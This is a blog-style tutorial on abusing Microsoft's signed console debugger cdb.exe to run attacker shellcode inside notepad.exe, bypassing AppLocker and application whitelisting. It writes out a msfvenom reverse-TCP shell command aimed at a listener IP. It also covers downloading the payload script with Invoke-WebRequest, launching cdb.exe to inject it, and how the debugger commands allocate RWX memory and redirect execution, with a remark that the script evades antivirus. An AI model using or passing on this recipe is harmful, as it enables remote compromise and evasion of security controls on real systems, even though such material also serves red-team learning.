
CDB or Console Debugger is a tool used to debug Windows Applications. CDB is as part of a Windows Development Kit (WDK) or a Standalone Development Kit (SDK) tool set. One can use CDB to do something simple like opening a Dump File to something complex like debugging a User-Mode Process. For the sake of clarity I’ll be referring CDB as cdb.exe in this post. Below are the details for cdb.exe.
Author: Microsoft Corporation
Process: Symbolic Debugger for Windows
Part of: Debugging Tools for Windows(R)
Location: C:\Program Files (x86)\Windows Kits\10\Debuggers\x64 or \x86
First things first, cdb.exe is not installed by default, it is a part of Windows Debugger Kit and is only installed once the Software Development Kit (SDK) has been installed. You can find the installer here. While installing the SDK make sure the “Debugging Tools for Windows” checkbox is ticked.
How can a debugger (here cbd.exe) be of any use? Well, cdb.exe is designed to inject into an attached process. We can abuse this to inject our own commands, shellcode or even load DLLs, on top of that it is digitally signed by Microsoft, making it a great vector for “Living off the Land” and bypass AppLocker or any Application Whitelisting in place.


Too start this off lets generate a reverse shell in hex format and save it by redirecting the outputting into a file named shellcode.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.107 LPORT=4444 EXITFUNC=thread -f hex > shellcode
The EXITFUNC switch is not needed, but I’ve set it to thread just to be extra sure that closure of the targeted process doesn’t kill our shell. It’d work even without the EXITFUNC switch specified.

Now, that we have the shellcode, lets convert it into .wds format. Here’s a python script that’d do that.

With the shellcode converted to .wds file format, we can now use it with cdb.exe. Let’s host the .wds file and start netcat on port that was specified while generating shellcode in msfvenom. [Fig: 1]


Next up, download the .wds file using Invoke-WebRequest or iwr and output it in .wds format.

On a side note, the .wds script is not flagged by any AVs, mostly due to its unusual format.
With everything in place we are good to pop a shell from victims machine. Moving into “C:\Program Files (x86)\Windows Kits\10\Debuggers\x64” or “\x86” depending on the architecture we can execute cdb.exe.
Here are the parameters that will be passed to cdb.exe.
[-pd] Prevents the target application from terminating at the end of the debugging session
[-cf] Takes the path and name of the script file to be executed and executes it as soon as the debugger started.
[-o] Takes the name of application to be debugged
Running the command will give us shell in no time.
.\cbd.exe -pd -cf C:\Users\Anirban\output.wds -o notepad.exe


If you take a closer look in the .wds file or the image below you can see that there are lots of instructions being passed on after executing cdb.exe. These instructions have been marked and their functioning have been described below.


Let’s talk about what’s happening above, here’s the overview to start with.
1. RWX memory is being allocated according to the size specified.
It is done via .dvalloc, .dvalloc takes in the bytes to be allocate for the shellcode buffer. Then the address is being saved in the pseudo $t0 register. This process is looped 5 times using “for” loop.
2. The shellcode’s byte is being copied to the allocated buffer.
This is done using eb, eb writes the shellcode byte to the address specified. For instance, take the instruction eb @$t0+1C FC; here FC is the shellcode byte and @$t0+1C is the address. eb copies FC to the following address @$t0+1C.
3. The thread’s flow of execution is being redirected back to the shellcode buffer.
This is done using r, it basically redirects execution to the shellcode buffer.
4. Continuous program execution.
After cdb.exe attaches to the application (notepad.exe) the target application and shellcode is made to run continuously. After this point if the user exits the debugger, the application that was being debugged will continue to run in the background [in our case, notepad.exe]. This is achieved by specifying the command g.
5. Quit cdb.exe
This is done by executing the command q. As simple as that, I’ve attached a video to make it simpler! 🙂

Leave a comment